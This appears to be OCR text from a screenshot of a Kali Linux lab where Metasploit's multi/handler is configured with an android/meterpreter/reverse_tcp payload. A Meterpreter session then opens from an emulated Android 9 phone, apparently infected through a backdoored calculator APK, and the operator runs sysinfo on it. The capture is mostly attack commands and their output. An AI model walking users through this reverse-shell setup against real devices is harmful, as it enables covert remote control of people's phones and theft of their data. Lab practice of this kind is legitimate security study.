 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
(genmon)XXX
18:19
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Downloads ×
root@kali: ~/Desktop ×
[*] Starting persistent handler(s)...
msf6 > https://medium.com/@nimishjain511/creating-a-backdoor-in-apks-a4aae59f4e06#:~:text=use%20exploit/multi/handlerInterrupt
: use the 'exit' command to quit
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (78153 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:45766) at 2022-07-10 18:16:25 +0300
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter dalvik/android u0_a20 @ localhost 127.0.0.1:4444 → 127.0.0.1:45766 (127.0.0.1)
msf6 exploit(multi/handler) > 1
[-] Unknown command: 1
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.157-genymotion-gbca5a41 (i686)
Architecture : x86
System Language : en_US
Meterpreter : dalvik/android
meterpreter >
Yüklenen Dosyalarınız
Kopyala
Custom Phone (768x1280, 320dpi) - 192....
11:19
2,554
= 2,554
55×5
= 275
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Free for personal use
1:1
GPS
ID
Open
GAPPS